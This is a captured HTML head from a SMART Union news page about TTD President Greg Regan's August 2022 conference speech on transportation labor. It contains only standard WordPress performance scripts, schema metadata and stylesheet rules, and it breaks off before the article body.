

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.smart-union.org/ttd-president-regan-transportation-labor-has-shown-its-a-driving-force/
body_size: 32475
content:
<!DOCTYPE html><html class="no-js" lang="en-US"><head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.4",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseout","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),await this.T(),await this.F(),await this.j(),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise(t=>setTimeout(t,500-Date.now()+this.lastTouchEnd)),this.I(),this.H(),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))},{isRocket:!0})}o(){window.addEventListener("pageshow",t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0},{isRocket:!0}),window.addEventListener("pagehide",()=>{this.onFirstUserAction=null},{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",function i(o){o.changedTouches[0]&&t.changedTouches[0]&&Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}),"INPUT"===o.target.tagName&&"text"===o.target.type||(o.target.dispatchEvent(new TouchEvent("touchend",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new MouseEvent("mouseover",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1,clientX:o.changedTouches[0].clientX,clientY:o.changedTouches[0].clientY})),event.preventDefault()))},{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,t.composedPath&&t.composedPath()[0].getRootNode()instanceof ShadowRoot&&(t.rocketTarget=t.composedPath()[0]),this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach(t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.addEventListener("visibilitychange",this.userEventHandler,{isRocket:!0})}U(){this.userEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.removeEventListener("visibilitychange",this.userEventHandler,{isRocket:!0}),this.savedUserEvents.forEach(t=>{(t.rocketTarget||t.target).dispatchEvent(new window[t.constructor.name](t.type,t))})}m(){const t="return false",e=Array.from(this.attributeEvents,t=>"data-rocket-"+t),i="["+this.attributeEvents.join("],[")+"]",o="[data-rocket-"+this.attributeEvents.join("],[data-rocket-")+"]",s=(e,i,o)=>{o&&o!==t&&(e.setAttribute("data-rocket-"+i,o),e["rocket"+i]=new Function("event",o),e.setAttribute(i,t))};new MutationObserver(t=>{for(const n of t)"attributes"===n.type&&(n.attributeName.startsWith("data-rocket-")||this.everythingLoaded?n.attributeName.startsWith("data-rocket-")&&this.everythingLoaded&&this.N(n.target,n.attributeName.substring(12)):s(n.target,n.attributeName,n.target.getAttribute(n.attributeName))),"childList"===n.type&&n.addedNodes.forEach(t=>{if(t.nodeType===Node.ELEMENT_NODE)if(this.everythingLoaded)for(const i of[t,...t.querySelectorAll(o)])for(const t of i.getAttributeNames())e.includes(t)&&this.N(i,t.substring(12));else for(const e of[t,...t.querySelectorAll(i)])for(const t of e.getAttributeNames())this.attributeEvents.includes(t)&&s(e,t,e.getAttribute(t))})}).observe(document,{subtree:!0,childList:!0,attributeFilter:[...this.attributeEvents,...e]})}I(){this.attributeEvents.forEach(t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach(e=>{this.N(e,t)})})}N(t,e){const i=t.getAttribute("data-rocket-"+e);i&&(t.setAttribute(e,i),t.removeAttribute("data-rocket-"+e))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):(t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o}),"mouseenter"!==e&&"mouseleave"!==e||t.originalAddEventListener.call(this,e,t.savedUserEvents.push,o))},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}J(t,e){this.savedEventListeners=this.savedEventListeners.filter(i=>{let o=i.type,s=i.target||window;return e!==o||t!==s||(this.B(o,s)&&(i.type="rocket-"+o),this.$(i),!1)})}H(){EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener,this.savedEventListeners.forEach(t=>this.$(t))}$(t){t.remove?this.originalRemoveEventListener.call(t.target,t.type,t.func,t.options):this.originalAddEventListener.call(t.target,t.type,t.func,t.options)}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map(t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e})),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,()=>{e[t].forEach(t=>t())},{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout(()=>i.bind(document)(o)):i.bind(document)(o)}return"function"==typeof i&&(t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s)),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise(t=>{this.userActionTriggered?t():this.onFirstUserAction=t})}async L(){return new Promise(t=>{document.addEventListener("DOMContentLoaded",()=>{this.realDomReadyFired=!0,t()},{isRocket:!0})})}async j(){return this.realWindowLoadedFired?Promise.resolve():new Promise(t=>{window.addEventListener("load",t,{isRocket:!0})})}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver(t=>{for(const e of t)e.addedNodes.forEach(t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise(e=>{const i=()=>{const i=this.pendingScripts.findIndex(e=>e.script===t);i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)})})})}),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async F(){await this.X(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.F()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this.Y(t,"preconnect")}async G(t){if(await this.K(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise(e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))}),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",()=>{i.setAttribute("data-rocket-status","failed-network"),e()},{isRocket:!0}),setTimeout(()=>{i.isConnected||e()},1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.G(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())},{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}});t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.G(e),this.C(t)):Promise.resolve()}O(){this.Y([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}Y(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach(t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}}),document.head.appendChild(o)}W(){this.trash.forEach(t=>t.remove())}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(document,"DOMContentLoaded"),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.K(),this.J(window,"DOMContentLoaded"),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(window,"load"),window.dispatchEvent(new Event("rocket-load")),await this.K(),window.rocketonload&&window.rocketonload(),await this.K(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this.K(),this.J(window,"pageshow");const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.K(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async K(){Date.now()-this.lastBreath>45&&(await this.X(),this.lastBreath=Date.now())}async X(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script> <meta name="viewport" content="width=device-width, initial-scale=1.0"><meta name="google-site-verification" content="h_nGNGcu3JtVD95s5BqNS2AqQrJGiq-Y3eHSwbuZG8w" /><link rel="profile" href="https://gmpg.org/xfn/11"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />  <script data-cfasync="false" data-pagespeed-no-defer>var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];</script> <title>TTD President Regan: Transportation labor has shown it’s a driving force - SMART Union</title><link data-rocket-preload as="style" href="https://fonts.googleapis.com/css2?family=Roboto%3Awght%40300%3B400%3B500%3B700&#038;ver=1&#038;display=swap" rel="preload"><link href="https://fonts.googleapis.com/css2?family=Roboto%3Awght%40300%3B400%3B500%3B700&#038;ver=1&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet"> <noscript data-wpr-hosted-gf-parameters=""><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Roboto%3Awght%40300%3B400%3B500%3B700&#038;ver=1&#038;display=swap"></noscript><link rel="canonical" href="https://www.smart-union.org/ttd-president-regan-transportation-labor-has-shown-its-a-driving-force/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="TTD President Regan: Transportation labor has shown it’s a driving force - SMART Union" /><meta property="og:description" content="SAN FRANCISCO — Transportation Trades Department (TTD), AFL-CIO President Greg Regan emphasized that the resurgence of labor unions’ power has been very apparent as he addressed the general session Aug. 9, the second day of the SMART Leadership Conference. It began as the nation coped with the pandemic and then as the Biden administration set [&hellip;]" /><meta property="og:url" content="https://www.smart-union.org/ttd-president-regan-transportation-labor-has-shown-its-a-driving-force/" /><meta property="og:site_name" content="SMART Union" /><meta property="article:published_time" content="2022-08-10T14:33:47+00:00" /><meta property="article:modified_time" content="2022-08-10T14:33:49+00:00" /><meta property="og:image" content="https://www.smart-union.org/wp-content/uploads/2022/08/IMG_0957.jpeg" /><meta property="og:image:width" content="2172" /><meta property="og:image:height" content="1448" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="amyr" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Written by" /><meta name="twitter:data1" content="amyr" /><meta name="twitter:label2" content="Est. reading time" /><meta name="twitter:data2" content="2 minutes" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.smart-union.org/ttd-president-regan-transportation-labor-has-shown-its-a-driving-force/#article","isPartOf":{"@id":"https://www.smart-union.org/ttd-president-regan-transportation-labor-has-shown-its-a-driving-force/"},"author":{"name":"amyr","@id":"https://www.smart-union.org/#/schema/person/32d7996d81f2ddbf2099238b9315f71d"},"headline":"TTD President Regan: Transportation labor has shown it’s a driving force","datePublished":"2022-08-10T14:33:47+00:00","dateModified":"2022-08-10T14:33:49+00:00","mainEntityOfPage":{"@id":"https://www.smart-union.org/ttd-president-regan-transportation-labor-has-shown-its-a-driving-force/"},"wordCount":445,"publisher":{"@id":"https://www.smart-union.org/#organization"},"image":{"@id":"https://www.smart-union.org/ttd-president-regan-transportation-labor-has-shown-its-a-driving-force/#primaryimage"},"thumbnailUrl":"https://www.smart-union.org/wp-content/uploads/2022/08/IMG_0957.jpeg","keywords":["AFL-CIO Transportation Trades Department","AFL-CIO TTD","Greg Regan","TTD","two-person crews"],"articleSection":["Annual Meeting","Front Page -- TD","News","Regional Meeting","Transportation","Two-person crews","Two-person railroad crews"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.smart-union.org/ttd-president-regan-transportation-labor-has-shown-its-a-driving-force/","url":"https://www.smart-union.org/ttd-president-regan-transportation-labor-has-shown-its-a-driving-force/","name":"TTD President Regan: Transportation labor has shown it’s a driving force - SMART Union","isPartOf":{"@id":"https://www.smart-union.org/#website"},"primaryImageOfPage":{"@id":"https://www.smart-union.org/ttd-president-regan-transportation-labor-has-shown-its-a-driving-force/#primaryimage"},"image":{"@id":"https://www.smart-union.org/ttd-president-regan-transportation-labor-has-shown-its-a-driving-force/#primaryimage"},"thumbnailUrl":"https://www.smart-union.org/wp-content/uploads/2022/08/IMG_0957.jpeg","datePublished":"2022-08-10T14:33:47+00:00","dateModified":"2022-08-10T14:33:49+00:00","breadcrumb":{"@id":"https://www.smart-union.org/ttd-president-regan-transportation-labor-has-shown-its-a-driving-force/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.smart-union.org/ttd-president-regan-transportation-labor-has-shown-its-a-driving-force/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.smart-union.org/ttd-president-regan-transportation-labor-has-shown-its-a-driving-force/#primaryimage","url":"https://www.smart-union.org/wp-content/uploads/2022/08/IMG_0957.jpeg","contentUrl":"https://www.smart-union.org/wp-content/uploads/2022/08/IMG_0957.jpeg","width":2172,"height":1448},{"@type":"BreadcrumbList","@id":"https://www.smart-union.org/ttd-president-regan-transportation-labor-has-shown-its-a-driving-force/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.smart-union.org/"},{"@type":"ListItem","position":2,"name":"News","item":"https://www.smart-union.org/news/"},{"@type":"ListItem","position":3,"name":"TTD President Regan: Transportation labor has shown it’s a driving force"}]},{"@type":"WebSite","@id":"https://www.smart-union.org/#website","url":"https://www.smart-union.org/","name":"SMART Union","description":"","publisher":{"@id":"https://www.smart-union.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.smart-union.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.smart-union.org/#organization","name":"SMART Union","url":"https://www.smart-union.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.smart-union.org/#/schema/logo/image/","url":"https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg","contentUrl":"https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg","width":280,"height":57,"caption":"SMART Union"},"image":{"@id":"https://www.smart-union.org/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.smart-union.org/#/schema/person/32d7996d81f2ddbf2099238b9315f71d","name":"amyr","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.smart-union.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/b9833b7dd5d4c026de8bcb23feff9c7b8653277e67005324b4e40a7627ccd757?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/b9833b7dd5d4c026de8bcb23feff9c7b8653277e67005324b4e40a7627ccd757?s=96&d=mm&r=g","caption":"amyr"},"url":"https://www.smart-union.org/author/amyr/"}]}</script> <link rel='dns-prefetch' href='//unpkg.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="SMART Union &raquo; Feed" href="https://www.smart-union.org/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.smart-union.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.smart-union.org%2Fttd-president-regan-transportation-labor-has-shown-its-a-driving-force%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.smart-union.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.smart-union.org%2Fttd-president-regan-transportation-labor-has-shown-its-a-driving-force%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id='wp-emoji-styles-inline-css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */</style><style id='wp-block-library-inline-css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #00558c;--wp--preset--color--secondary: #00aaea;--wp--preset--color--tertiary: #ac1528;--wp--preset--color--dividers: #333;--wp--preset--color--dividers-alt: #292929;--wp--preset--color--dividers-light: #BFBFBF;--wp--preset--color--highlight: #F4F4F4;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 26.25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 21px;--wp--preset--font-size--larger: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 